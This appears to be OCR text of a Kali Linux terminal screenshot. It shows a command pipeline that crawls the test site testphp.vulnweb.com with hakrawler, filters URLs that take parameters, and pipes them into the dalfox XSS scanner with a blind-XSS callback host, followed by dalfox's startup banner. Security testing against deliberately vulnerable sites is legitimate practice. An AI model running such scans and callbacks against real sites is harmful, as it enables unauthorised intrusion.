 1 2 3 4 2 3 (genmon)XXX 22:37
root@kali: ~
root@kali: ~ 96x24
┌──(root㉿kali)-[~]
└─# echo http://testphp.vulnweb.com | hakrawler > testphp.txt && cat testphp.txt | grep -o "http
[^ ]*" > testphp_filter_urls.txt && cat testphp_filter_urls.txt | grep = > testphp_parameter_url
s.txt && cat testphp_parameter_urls.txt | dalfox -b tigv2.xss.ht pipe
DALFOX
🌙🦊 Powerful open source XSS scanning tool and parameter analyzer, utility
🎯 Target Stdin (pipeline)
🏁 Method GET
🖥️ Worker 100
🔦 BAV true
⛏️ Mining true (Gf-Patterns)
🔬 Mining-DOM true (mining from DOM)
🛰️ Blind XSS Callback tigv2.xss.ht
⏱️ Timeout 10
📤 FollowRedirect false